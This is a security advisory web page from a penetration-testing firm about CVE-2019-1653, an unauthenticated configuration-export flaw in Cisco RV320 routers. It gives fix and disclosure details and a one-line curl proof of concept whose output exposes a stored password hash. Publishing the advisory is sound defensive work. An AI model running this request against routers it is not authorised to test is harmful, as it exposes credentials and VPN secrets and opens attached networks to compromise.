

--- FILE ---
content_type: text/html
request_url: https://www.redteam-pentesting.de/en/advisories/rt-sa-2018-002/
body_size: 9572
content:
<!doctype html><html lang=en><head><title>Cisco RV320 Unauthenticated Configuration Export - RedTeam Pentesting</title><meta charset=UTF-8><meta name=author content="RedTeam Pentesting GmbH"><meta name=robots content="all"><link rel=icon href=/favicon.ico><link rel=apple-touch-icon sizes=144x144 href=/apple-touch-icon-144.png><link rel=apple-touch-icon sizes=114x114 href=/apple-touch-icon-114.png><link rel=apple-touch-icon sizes=72x72 href=/apple-touch-icon-72.png><link rel=apple-touch-icon href=/apple-touch-icon-57.png><link rel="shortcut icon" type=img/vnd.microsoft.icon href=/favicon.ico><link rel="shortcut icon" type=img/x-icon href=/favicon.ico><meta name=twitter:site content="@RedTeamPT"><meta name=twitter:creator content="@RedTeamPT"><meta name=twitter:card content="summary"><meta name=twitter:title content="RedTeam Pentesting - Cisco RV320 Unauthenticated Configuration Export"><meta name=og:title content="RedTeam Pentesting - Cisco RV320 Unauthenticated Configuration Export"><meta name=twitter:description content='RedTeam Pentesting discovered that the configuration of a Cisco RV320 router may be exported without authentication through the device&rsquo;s web interface.
'><meta name=og:description content='RedTeam Pentesting discovered that the configuration of a Cisco RV320 router may be exported without authentication through the device&rsquo;s web interface.
'><meta name=description content='RedTeam Pentesting discovered that the configuration of a Cisco RV320 router may be exported without authentication through the device&rsquo;s web interface.
'><meta name=twitter:image content="https://www.redteam-pentesting.de/img/banner-redteam-1000x500.png"><meta property="og:image" content="https://www.redteam-pentesting.de/img/banner-redteam-1000x500.png"><meta property="og:image:width" content="1000"><meta property="og:image:height" content="500"><style>*,*::before,*::after{box-sizing:border-box}ul[class],ol[class]{padding:0}body,h1,h2,h3,h4,p,ul[class],ol[class],li,figure,figcaption,blockquote,dl,dd{margin:0}body{min-height:100vh;scroll-behavior:smooth;text-rendering:optimizeSpeed;line-height:1.5}ul[class],ol[class]{list-style:none}a:not([class]){text-decoration-skip-ink:auto}img{max-width:100%;display:block}article>*+*{margin-top:1em}input,button,textarea,select{font:inherit}@media(prefers-reduced-motion:reduce){*{animation-duration:.01ms!important;animation-iteration-count:1!important;transition-duration:.01ms!important;scroll-behavior:auto!important}}html{font-size:clamp(12.5px,calc(.7rem + .3vh),24px)}body{background-color:#f2f2f2;font-family:open sans,sans-serif;text-rendering:optimizelegibility!important;min-height:100vh;display:flex;flex-direction:column}main{display:flex;flex-direction:column}main:has(.container):has(.outer-block){flex-grow:1}footer{flex-grow:1}p{line-height:1.5rem;text-align:justify;word-wrap:normal;font-size:1rem;margin-bottom:1em;hyphens:auto;-moz-hyphens:auto}.larger-line-height p{line-height:1.8rem}a:any-link{text-decoration:none;color:inherit}a:hover{color:#333}.footer-menu a:hover,.footer-line a:hover{color:#ccc}.header-line-content a:hover{display:inline-block;transform:scale(1.15);color:#fff}.header-line-content a:hover:has(span){transform:scale(1.05)}p a:any-link,.h4 a:any-link{text-decoration:underline;font-weight:600}.hidden{display:none;opacity:0}.bold{font-weight:700}.italic{font-style:italic}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{display:block;margin-top:1.2em;margin-bottom:.5em}h1,h2,h3,h4,h5,h6{font-size:1rem}.h1{font-size:2rem}.h2{font-size:1.5rem;font-weight:600}.h3,.h4{font-weight:600}.right{float:right}.center-item{display:flex;justify-content:center}.decenter-items{display:flex;justify-content:space-between;align-items:center}@media(max-width:700px){.decenter-items{flex-direction:column-reverse;gap:25px}}.text-center{text-align:center}.text-right{text-align:end}.container{max-width:55rem;width:100%;background-color:#fff;margin:0 auto;flex-grow:1}address{white-space:pre-line;font-style:normal}pre{font-family:dejavu sans mono,sfmono-regular,Consolas,Liberation Mono,Menlo,monospace;word-wrap:break-word;border:1px solid #d9d9d9;overflow-x:auto;padding:.8rem;margin:1em 0;line-height:.97em;font-size:.8rem}.reveal{position:relative}.reveal-hide-first{opacity:0;height:0}.reveal.active{opacity:1;height:auto}.active.fade-bottom{animation:fade-bottom 1s ease-in}@keyframes fade-bottom{0%{transform:translateY(50px);opacity:0}100%{transform:translateY(0);opacity:1}}.noscript{margin:auto;max-width:55rem;width:100%;font-weight:700;padding:.5rem .2rem}i{min-width:18px;display:inline-block}html{scroll-behavior:smooth}.outer-block{position:relative;padding:2rem 0}.inner-block{padding:1.2rem 2.5rem;overflow:hidden;margin:0 3.5rem}.inner-block.overflow-unset{overflow:unset}.inner-block.minimal-padding{padding:1rem 0 0}.outer-block .title-icon:after,.inner-block .title-icon:after{content:'';display:block;height:1px;position:relative;width:50px;left:4rem}.outer-block .title-icon.multiline:after,.inner-block .title-icon.multiline:after{left:0;top:.3rem}.outer-block .title-icon,.inner-block .title-icon{display:inline-block;text-indent:4rem;position:relative}.outer-block .title-icon:before,.inner-block .title-icon:before{background-size:contain;background-repeat:no-repeat;position:absolute;left:0;top:.5rem;width:3rem;height:3rem;content:''}.outer-block .no-title-icon+.title-icon:after,.inner-block .no-title-icon+.title-icon:after{left:0}.outer-block .no-title-icon+.title-icon,.inner-block .no-title-icon+.title-icon{text-indent:0}.block-red{background-color:#c22123;color:#fff}.block-red>.title-icon:after{background:repeat #fff}.block-red>.red-font{color:#fff}.block-gray{background-color:#d9d9d9}.block-gray>.title-icon:after{background:repeat #c22123}.block-white{background-color:#fff}.block-white>.title-icon:after,.block-white>.block-content>.title-icon:after{background:repeat #c22123}.red-font{color:#c22123}.block-content{padding:.8rem 0;position:relative}.title-section-container{display:flex}.title-container{display:flex;flex-direction:column}.title-container h1,.title-container h2{margin-bottom:.2rem}.title-container .subtitle{margin-bottom:.5rem;font-size:.85rem}.title-container h1:after,.title-container h2:after{content:'';display:block;height:1px;position:relative;width:50px;background-color:#c22123}@media screen and (max-width:30rem){.inner-block{padding:1.2rem 1.5rem;margin:0 2rem}}.small-icon{height:2rem}nav ul{list-style:none;font-size:1.1rem}.top-nav{display:flex;align-items:center;height:3rem}.top-nav a:hover,.top-nav a:focus{color:#000}.menu{display:flex}.menu-first-level-item i{padding-left:.2rem}:is(.menu-first-level-item,.menu-second-level-item) a{display:block}@media(min-width:55rem){.menu{flex-direction:row}.menu-first-level-label-mobile{display:none}.menu-first-level-item{margin:0 0 0 1rem}.menu-first-level-item>a:focus,.menu-first-level-item>a:hover{transform:scaleX(1.05)}.submenu{display:none}.submenu ul{background-color:#c22123;color:#fff;min-width:10em;padding:1em;border-radius:.2em}.submenu:hover,.menu-first-level-item:hover .submenu,.menu input:checked~.submenu{display:block;position:absolute;margin-left:-1rem;border:.1em solid #fff;border-radius:.2em;z-index:15}.submenu-arrow-up{width:0;height:0;border-left:.5em solid transparent;border-right:.5em solid transparent;border-bottom:.4em solid #c22123;padding-top:.5em;margin-left:1.7em}html:not([data-scroll='0']) .submenu-arrow-up{padding-top:0}.hamburger{display:none}}@media(max-width:55rem){.menu{position:absolute;top:6rem;left:0;flex-direction:column;width:100%}.menu .menu-first-level-label-desktop{display:none}.menu label{display:block;width:100%}.menu label:focus{color:#262626}html:not([data-scroll='0']) .menu{top:4.5rem}#hamburger~.menu .menu-first-level-item{max-height:0;margin:0;padding:0;border:0}#hamburger:checked~.menu .menu-first-level-item,#hamburger~.menu:focus-within .menu-first-level-item{border:1px solid #d9d9d9;max-height:50rem;height:auto;transition:max-height 400ms cubic-bezier(.23,1,.32,1)}.menu-first-level-item{text-align:center;margin:0;padding:.5em 0;width:100%;color:#fff;background-color:#c22123;overflow:hidden}.menu-first-level-item a,.menu-first-level-item label{padding:1.2em 0}.menu-first-level-item a:focus,.menu-first-level-item a:hover{color:#262626}.menu-second-level-item a{padding:.5em 0}.menu-second-level-item a:hover,.menu-second-level-item a:focus{color:#c22123;transform:scaleX(1.05)}.menu-second-level-item:not(:last-child){border-bottom:1px solid #d9d9d9}.submenu-arrow-up{display:none}.submenu{display:none}.menu input:checked~.submenu{display:block}.menu .submenu ul{background-color:#fff;color:#000;padding:0}.hamburger{display:block;position:relative;cursor:pointer}.hamburger span{display:block;width:3rem;height:.3rem;margin-bottom:.4rem;position:relative;background:#c22123;transform-origin:.3rem 0}.hamburger span:nth-of-type(1){transform-origin:0% 0%}input:checked~label.hamburger span{opacity:1;right:-1rem}input:checked~label.hamburger span:nth-of-type(1){transform:rotate(45deg)scale(.80126667,1)}input:checked~label.hamburger span:nth-of-type(2){opacity:0}input:checked~label.hamburger span:nth-of-type(3){transform:rotate(-45deg)scale(.80126667,1)translate(-.4rem,-.1rem)}}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{scroll-margin-top:6.8rem}header a{color:inherit}header i{padding-right:.5rem}.header-social-media a:last-child i{padding-right:0}.header-line-section{width:100%;height:1.3rem;background-color:#c22123;position:fixed;left:0;top:0;z-index:50}.header-line-container{z-index:50;font-size:.85rem;font-weight:700;color:#fff;position:relative;max-width:55rem;margin:auto;height:1.3rem}.header-line-content{position:fixed;justify-content:space-between;display:flex;align-items:center;width:55rem;height:1.3rem}.header-section{width:100%;height:6rem;background-color:#fff;position:fixed;left:0;top:1.3rem;z-index:50}.header-container{height:6rem;max-width:55rem;margin:auto}.header-content{display:flex;padding-top:.5rem;justify-content:space-between;position:fixed;width:55rem;top:1.3rem;z-index:50}.header-logo-container{display:flex;align-items:center;z-index:50}.header-logo-container img{width:5rem;aspect-ratio:1/1}.header-nav-container{color:#c22123;font-weight:700;z-index:50}.header-nav-language-container{position:absolute;right:0;color:#000}.header-nav-sites-container{padding-top:2rem}.header-mobile-nav-language{display:none}html:not([data-scroll='0']) .header-section{height:4.5rem}html:not([data-scroll='0']) .header-container{height:4.5rem}html:not([data-scroll='0']) .header-logo-container img{width:3.8rem}html:not([data-scroll='0']) .header-nav-sites-container{padding-top:1rem}.content-header img{max-width:100%;width:100%;min-height:15rem;height:22rem;object-fit:cover}.content-header{position:relative;min-height:15rem;height:22rem}.content-header-dynamic img{display:none}.content-header-dynamic img.show{display:block}.text-overlay-banner{position:absolute;top:2rem;left:2rem;background-color:#ffffffd0;padding:2rem 1rem;color:#c22123;font-weight:700;font-size:1.2rem;width:21rem}.header-contact-title{text-transform:uppercase}@media screen and (min-width:95rem){.header-contact{position:fixed;right:0;background-color:#c22123;color:#fff;font-weight:700;padding:1rem}.header-contact>p:nth-child(1){display:none}}@media screen and (max-width:95rem){.header-contact:not(:hover){position:fixed;right:0;background-color:#c22123;color:#fff;font-weight:700;padding:1rem}.header-contact:not(:hover)>p:nth-child(2){display:none}.header-contact:not(:hover)>div{display:inline-block}.header-contact:not(:hover) span{display:none}.header-contact:hover{position:fixed;right:0;background-color:#c22123;color:#fff;font-weight:700;font-size:.9rem;padding:1rem;z-index:50}.header-contact:hover>p:nth-child(1){display:none}}@media screen and (max-width:67rem){.header-contact{display:none}}@media(max-width:55rem){.header-line-container{font-size:.95rem}.header-line-mobile{position:fixed;top:0;background-color:initial;z-index:100;width:100%;transition:height .2s ease-out,background-color 0s .2s}.header-line-mobile.open{height:4.8rem;background-color:#c22123;transition:height .1s ease-in}.header-line-mobile.open~.header-line-container{z-index:150}.header-line-mobile.open~.header-line-mobile-overlay{position:fixed;width:100vw;height:100vh;top:4.8rem;z-index:100}.header-line-content{width:100%;max-width:55rem;padding:0 .5rem}.header-line-content,.header-line-container,.header-line-section,.header-line-mobile{height:1.8rem}.header-section{top:1.8rem}.header-line-mobile.open~.header-line-container div>a{padding:0 .3rem}.header-line-mobile.open~.header-line-container .header-line-content{font-size:2rem;transition:font-size .2s;transition-delay:.1s;height:4.8rem}.header-line-mobile.open~.header-line-container .header-mobile-nav-language{font-size:1.5rem;transition:font-size .2s;transition-delay:.1s}.header-content{width:100%;max-width:55rem;padding:.5rem 1rem 0;top:1.8rem}.header-line-content span{display:none}.header-line-content div:nth-child(3){flex-grow:1}.header-mobile-nav-language{display:block;padding-left:.5rem}.header-nav-language-container{display:none}html:not([data-scroll='0']) .header-nav-sites-container{padding-top:.5rem}}@media(max-width:30rem){.header-line-mobile.open~.header-line-container .header-line-content{font-size:1.5rem}}@media(max-width:18.5rem){.header-line-container,.header-line-mobile{display:none}}</style><link href=/css/all.min.css integrity rel=stylesheet type=text/css><link href=/scss/redteam.min.52e9325f3515c4cf66fab4bd94140379fa8ae593b2f68daa3df7c8cc443b1d5d.css integrity="sha256-UukyXzUVxM9m+rS9lBQDefqK5ZOy9o2qPffIzEQ7HV0=" rel=stylesheet type=text/css><script src=/js/critical.e954f85097f7ebb1888fffbfa776bf6bc6e0b29fbcc66bbbf9360c12885f0ac4.js integrity="sha256-6VT4UJf367GIj/+/p3a/a8bgsp+8xmu7+TYMEohfCsQ="></script><script defer src=/js/redteam.7a64331b0ffe8df6c12fda2e951b0ce7df6b3c605453fbda88813036317cec27.js integrity="sha256-emQzGw/+jfbBL9oulRsM599rPGBUU/vaiIEwNjF87Cc="></script><link rel=alternate type=application/rss+xml title="News from RedTeam Pentesting as RSS Feed" href=/feeds/news_en.xml><link rel=alternate type=application/rss+xml title="New Security Advisories from RedTeam Pentesting" href=/feeds/advisories.xml><meta name=viewport content="width=device-width,initial-scale=1"></head><body><header><div class=header-line-section></div><div class=header-line-mobile id=header-line-mobile></div><div class=header-line-container><div class=header-line-content><div><a href=tel:+49-241-5100810 aria-label='give us a call'><i class="fa-solid fa-phone"></i><span>+49 241 5100810</span></a></div><div><a href=mailto:kontakt@redteam-pentesting.de aria-label='send us an email'><i class="fa-solid fa-envelope"></i><span>kontakt@redteam-pentesting.de</span></a></div><div><a href=#contactform class=contact-contactform-anchor aria-label='navigate to contact informationen'><i class="fa-solid fa-paper-plane"></i><span>Contact form</span></a></div><div class=header-social-media><a target=_blank rel=me href=https://mastodon.social/@RedTeamPentesting aria-label='Mastodon profile'><i class="fa-brands fa-mastodon"></i></a><a target=_blank rel=me href=https://bsky.app/profile/redteam-pentesting.de aria-label='Bluesky profile'><i class="fa-brands fa-bluesky"></i></a><a target=_blank rel=me href=https://twitter.com/redteampt aria-label='Twitter profile'><i class="fa-brands fa-twitter"></i></a><a target=_blank rel=me href=https://instagram.com/redteampt aria-label='Instagram profile'><i class="fa-brands fa-instagram"></i></a><a target=_blank rel=me href=https://www.linkedin.com/company/redteam-pentesting/ aria-label='LinkedIn profile'><i class="fa-brands fa-linkedin-in"></i></a><a target=_blank rel=me href=https://reddit.com/user/redteampentesting aria-label='Reddit profile'><i class="fa-brands fa-reddit-alien"></i></a><a target=_blank rel=me href=https://github.com/redteampentesting aria-label='GitHub profile'><i class="fa-brands fa-github"></i></a></div><div class=header-mobile-nav-language><a href=/de/advisories/rt-sa-2018-002/>DE</a></div></div></div><div class=header-line-mobile-overlay id=header-line-mobile-overlay></div><div class=header-section></div><div class=header-container><div class=header-content><div class=header-logo-container><a href=/en/><img src=/img/redteam-logo_hu_d3f5295623ec8b2f.webp alt="RedTeam Pentesting Logo" class=logo title loading=eager></a></div><div class=header-nav-container><div class=header-nav-language-container><a href=/de/advisories/rt-sa-2018-002/ title="Deutsche Version">DE</a></div><div class=header-nav-sites-container><nav><div class=top-nav><input type=checkbox class=hidden id=hamburger>
<label for=hamburger class=hamburger tabindex=0><span></span>
<span></span>
<span></span></label><ul class=menu role=menu><li class=menu-first-level-item role=menuitem aria-expanded=false><label class="menu-first-level-label menu-first-level-label-mobile" tabindex=0 for=unternehmen>Company<i class="fa-solid fa-chevron-down"></i></label>
<label class="menu-first-level-label menu-first-level-label-desktop" tabindex=0 for=unternehmen>Company<i class="fa-solid fa-chevron-down"></i></label>
<input type=checkbox class="menu-first-level-input hidden" id=unternehmen><div class=submenu><div class=submenu-arrow-up></div><ul role=menu><li class=menu-second-level-item role=menuitem><a href=/en/redteam/>About us</a></li><li class=menu-second-level-item role=menuitem><a href=/en/redteam/history/>History</a></li><li class=menu-second-level-item role=menuitem><a href=/en/press/>Press</a></li><li class=menu-second-level-item role=menuitem><a href=/en/archive/>News Archive</a></li></ul></div></li><li class=menu-first-level-item role=menuitem aria-expanded=false><label class="menu-first-level-label menu-first-level-label-mobile" tabindex=0 for=pentest>Pentest<i class="fa-solid fa-chevron-down"></i></label>
<label class="menu-first-level-label menu-first-level-label-desktop" tabindex=0 for=pentest>Pentest<i class="fa-solid fa-chevron-down"></i></label>
<input type=checkbox class="menu-first-level-input hidden" id=pentest><div class=submenu><div class=submenu-arrow-up></div><ul role=menu><li class=menu-second-level-item role=menuitem><a href=/en/pentest/>Definition</a></li><li class=menu-second-level-item role=menuitem><a href=/en/pentest/types/>What can be tested?</a></li><li class=menu-second-level-item role=menuitem><a href=/en/pentest/workflow/>Workflow</a></li><li class=menu-second-level-item role=menuitem><a href=/en/faq/>FAQ</a></li></ul></div></li><li class=menu-first-level-item role=menuitem aria-expanded=false><label class="menu-first-level-label menu-first-level-label-mobile" tabindex=0 for=publications>Publications<i class="fa-solid fa-chevron-down"></i></label>
<label class="menu-first-level-label menu-first-level-label-desktop" tabindex=0 for=publications>Publications<i class="fa-solid fa-chevron-down"></i></label>
<input type=checkbox class="menu-first-level-input hidden" id=publications><div class=submenu><div class=submenu-arrow-up></div><ul role=menu><li class=menu-second-level-item role=menuitem><a href=/en/publications/>Overview</a></li><li class=menu-second-level-item role=menuitem target=_blank><a href=https://blog.redteam-pentesting.de/>Blog</a></li><li class=menu-second-level-item role=menuitem><a href=/en/advisories/>Advisories</a></li><li class=menu-second-level-item role=menuitem><a href=/en/talks/>Talks</a></li><li class=menu-second-level-item role=menuitem><a href=/en/publications-other/>Other Publications</a></li></ul></div></li><li class=menu-first-level-item role=menuitem aria-expanded=false><a href=https://jobs.redteam-pentesting.de/ class=first-level-link target=_blank>Career</a></li><li class=menu-first-level-item role=menuitem aria-expanded=false><a href=/en/contact/ class=first-level-link>Contact</a></li></ul></div></nav></div></div></div></div><div class=header-contact><p>Contact</p><p class=header-contact-title>Get in Contact Now <i class="fa-solid fa-angles-right"></i></p><div><a href=tel:+49-241-5100810 aria-label='give us a call'><i class="fa-solid fa-phone"></i><span>+49 241 5100810</span></a></div><div><a href=mailto:kontakt@redteam-pentesting.de aria-label='send us an email'><i class="fa-solid fa-envelope"></i><span>kontakt@redteam-pentesting.de</span></a></div><div><a href=#contactform class=contact-contactform-anchor aria-label='navigate to contact informationen'><i class="fa-solid fa-paper-plane"></i><span>Contact form</span></a></div></div></header><noscript><div class=noscript>JavaScript is not enabled in your browser. Please consider that some functions might not be available for you.</div></noscript><main><div class=container><div class="content-header content-header-dynamic"><div class=content-header-img-container id=content-header-img-container><img src=/img/header/hl_header-1_hu_bcc53fbf375c0d9e.webp srcset="/img/header/hl_header-1_hu_bcc53fbf375c0d9e.webp 1200w, /img/header/hl_header-1_hu_9d34afee66b10b81.webp 650w" alt="RedTeam Pentesting Header" title loading=eager><img src=/img/header/hl_header-2_hu_81b50a62065e5138.webp srcset="/img/header/hl_header-2_hu_81b50a62065e5138.webp 1200w, /img/header/hl_header-2_hu_f8d3dd4c798c0962.webp 650w" alt="RedTeam Pentesting Header" title loading=eager><img src=/img/header/hl_header-3_hu_3feeffbf7a6b442c.webp srcset="/img/header/hl_header-3_hu_3feeffbf7a6b442c.webp 1200w, /img/header/hl_header-3_hu_2593e601520e1a57.webp 650w" alt="RedTeam Pentesting Header" title loading=eager><img src=/img/header/hl_header-4_hu_44550ea06023d4bb.webp srcset="/img/header/hl_header-4_hu_44550ea06023d4bb.webp 1200w, /img/header/hl_header-4_hu_b67ddadfc7ac854b.webp 650w" alt="RedTeam Pentesting Header" title loading=eager><img src=/img/header/hl_header-5_hu_7f8046aec83d35d4.webp srcset="/img/header/hl_header-5_hu_7f8046aec83d35d4.webp 1200w, /img/header/hl_header-5_hu_bc389403daaf6b8d.webp 650w" alt="RedTeam Pentesting Header" title loading=eager><img src=/img/header/hl_header-6_hu_dd1c009361b7edda.webp srcset="/img/header/hl_header-6_hu_dd1c009361b7edda.webp 1200w, /img/header/hl_header-6_hu_2d7ae71897d03a10.webp 650w" alt="RedTeam Pentesting Header" title loading=eager><img src=/img/header/hl_header-7_hu_e377b5d1604e16c4.webp srcset="/img/header/hl_header-7_hu_e377b5d1604e16c4.webp 1200w, /img/header/hl_header-7_hu_c74c4d07e4958ef2.webp 650w" alt="RedTeam Pentesting Header" title loading=eager><img src=/img/header/hl_header-8_hu_d4cba6145514655c.webp srcset="/img/header/hl_header-8_hu_d4cba6145514655c.webp 1200w, /img/header/hl_header-8_hu_5e536fb055b6540b.webp 650w" alt="RedTeam Pentesting Header" title loading=eager></div></div><div class="outer-block block-white"><div class="inner-block block-white"></div><div class="inner-block block-red"><div class=advisory-nav><a href=https://www.redteam-pentesting.de/en/advisories/rt-sa-2018-003/><div class="advisory-control advisory-control-left"><i class="fa-solid fa-play"></i></div><span>newer</span>
</a><a href=/en/advisories class=text-center><div><span>back to overview</span></div></a><a href=https://www.redteam-pentesting.de/en/advisories/rt-sa-2018-001/ class=text-right><span>older</span><div class="advisory-control advisory-control-right"><i class="fa-solid fa-play"></i></div></a></div></div><div class="inner-block block-white advisory-details"><div class=content-details><h1 class=h2>Cisco RV320 Unauthenticated Configuration Export</h1><p>RedTeam Pentesting discovered that the configuration of a Cisco RV320
router may be exported without authentication through the device&rsquo;s web
interface.</p><h3 id=details>Details</h3><ul><li>Product: Cisco RV320 Dual Gigabit WAN VPN Router, possibly others</li><li>Affected Versions: 1.4.2.15, 1.4.2.17</li><li>Fixed Versions: since 1.4.2.19</li><li>Vulnerability Type: Information Disclosure</li><li>Security Risk: high</li><li>Vendor URL: <code>https://tools.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-20190123-rv-info</code></li><li>Vendor Status: fixed version released</li><li>Advisory URL: <code>https://www.redteam-pentesting.de/advisories/rt-sa-2018-002</code></li><li>Advisory Status: published</li><li>CVE: CVE-2019-1653</li><li>CVE URL: <code>https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-1653</code></li></ul><h3 id=introduction>Introduction</h3><p>&ldquo;Keep your employees, your business, and yourself productive and
effective. The Cisco RV320 Dual Gigabit WAN VPN Router is an ideal
choice for any small office or small business looking for performance,
security, and reliability in its network.&rdquo;
(from the Cisco RV320 product page (<a href=https://www.cisco.com/c/en/us/products/routers/rv320-dual-gigabit-wan-vpn-router/index.html>https://www.cisco.com/c/en/us/products/routers/rv320-dual-gigabit-wan-vpn-router/index.html</a>))</p><h3 id=more-details>More Details</h3><p>The Cisco RV320 Dual Gigabit WAN VPN Router provides a web-based
configuration interface. In the device&rsquo;s firmware, this functionality is
implemented using a variety of CGI programs. Access to this web
interface requires prior authentication using a username and password.
RedTeam Pentesting discovered the CGI program:</p><p>/cgi-bin/config.exp</p><p>This program can be used to export the router&rsquo;s configuration. In
contrast to other functions, this CGI program does not require any form
of authentication. It may be accessed through the router&rsquo;s web server,
which is available from the LAN by default. As described in (<a href=https://bst.cloudapps.cisco.com/bugsearch/bug/CSCvg42801>https://bst.cloudapps.cisco.com/bugsearch/bug/CSCvg42801</a>),
firmware versions from 1.4.2 to 1.4.2.15 (including) also expose the web
server to the WAN on TCP port 8007.</p><h3 id=proof-of-concept>Proof of Concept</h3><p>A device&rsquo;s configuration can be retrieved by issuing an HTTP GET request
to the vulnerable CGI program (output shortened):</p><pre tabindex=0><code>$ curl -s http://192.168.1.1/cgi-bin/config.exp
####sysconfig####
[VERSION]
VERSION=73
MODEL=RV320
SSL=0
IPSEC=0
PPTP=0
PLATFORMCODE=RV0XX
[...]
[SYSTEM]
HOSTNAME=router
DOMAINNAME=example.com
DOMAINCHANGE=1
USERNAME=cisco
PASSWD=066bae9070a9a95b3e03019db131cd40
[...]
</code></pre><h3 id=workaround>Workaround</h3><p>Prevent untrusted clients from connecting to the device&rsquo;s web server.</p><h3 id=fix>Fix</h3><p>Install firmware version 1.4.2.19 (or later) on the router.</p><h3 id=security-risk>Security Risk</h3><p>This vulnerability is rated as a high risk as it exposes the device&rsquo;s
configuration to untrusted, potentially malicious parties. By
downloading the configuration, attackers can obtain internal network
configuration, VPN or IPsec secrets, as well as password hashes for the
router&rsquo;s user accounts. Knowledge of a user&rsquo;s password hash is
sufficient to log into the router&rsquo;s web interface. Any information
obtained through exploitation of this vulnerability can be used to
facilitate further compromise of the device itself or attached networks.</p><h3 id=timeline>Timeline</h3><ul><li>2018-09-19 Vulnerability identified</li><li>2018-09-27 Customer approved disclosure to vendor</li><li>2018-09-28 Vendor notified</li><li>2018-10-05 Receipt of advisory acknowledged by vendor</li><li>2018-10-05 Notified vendor of disclosure date: 2019-01-09</li><li>2018-11-18 List of affected versions provided by vendor</li><li>2018-12-21 Postponing disclosure to 2019-01-23, as requested by vendor</li><li>2019-01-23 Advisory published</li></ul><h3 id=redteam-pentesting-gmbh>RedTeam Pentesting GmbH</h3><p>RedTeam Pentesting offers individual penetration tests performed by a
team of specialised IT-security experts. Hereby, security weaknesses in
company networks or products are uncovered and can be fixed immediately.</p><p>As there are only few experts in this field, RedTeam Pentesting wants to
share its knowledge and enhance the public knowledge with research in
security-related areas. The results are made available as public
security advisories.</p><p>More information about RedTeam Pentesting can be found at:
<a href=https://www.redteam-pentesting.de/>https://www.redteam-pentesting.de/</a></p><h3 id=working-at-redteam-pentesting>Working at RedTeam Pentesting</h3><p>RedTeam Pentesting is looking for penetration testers to join our team
in Aachen, Germany. If you are interested please visit:
<a href=https://jobs.redteam-pentesting.de/>https://jobs.redteam-pentesting.de/</a></p></div></div></div></div></main><footer><section class=contact-section id=contact-section><div class="outer-block block-gray"><div class="inner-block block-gray"><div class=title-section-container><div class="icon icon-title icon-contact-black"></div><div class="title-container block-gray"><h2 class=h1 id=contactform>Get in Contact Now</h2><div class=subtitle>We are happy to advise you and answer your questions.</div></div></div><div class=block-content><div class=contactform-info-container><p id=contactform-info aria-live=assertive></p></div><div class=contactform-container><form id=contactform-form><fieldset><div class=contactform-2-col><label for=contactform-name>Name/Company</label>
<input type=text name=name id=contactform-name required aria-required=true placeholder=Name/Company></div><div class=contactform-2-col><label for=contactform-contact>Email address/Phone number</label>
<input type=text name=contact id=contactform-contact required aria-required=true placeholder="Email address/Phone number"></div><div class=contactform-2-col><label for=contactform-message>Your message</label>
<textarea id=contactform-message rows=5 required aria-required=true>Hi RedTeam!

I&#39;m interested in a penetration test.
You can reach me at ...
</textarea></div><div class=contactform-2-col><input id=contactform-dataprivacy type=checkbox required aria-required=true>
<label for=contactform-dataprivacy class=label-ds>I agree to the transmission and processing of my data to RedTeam Pentesting according to RedTeam Pentesting&rsquo;s <a href=/en/imprint/privacy>privacy policy</a>.</label></div></fieldset><div><input type=submit class="button button-red-1" value=Submit></div></form></div></div></div></div></section><div id=contactform-overlay class=contactform-overlay-hidden></div><div class=footer-menu><div><span class=first-level>Company</span><div class=footer-submenu><ul><li><a href=/en/redteam/>About us</a></li><li><a href=/en/redteam/history/>History</a></li><li><a href=/en/press/>Press</a></li><li><a href=/en/archive/>News Archive</a></li></ul></div></div><div><span class=first-level>Pentest</span><div class=footer-submenu><ul><li><a href=/en/pentest/>Definition</a></li><li><a href=/en/pentest/types/>What can be tested?</a></li><li><a href=/en/pentest/workflow/>Workflow</a></li><li><a href=/en/faq/>FAQ</a></li></ul></div></div><div><span class=first-level>Publications</span><div class=footer-submenu><ul><li><a href=/en/publications/>Overview</a></li><li><a 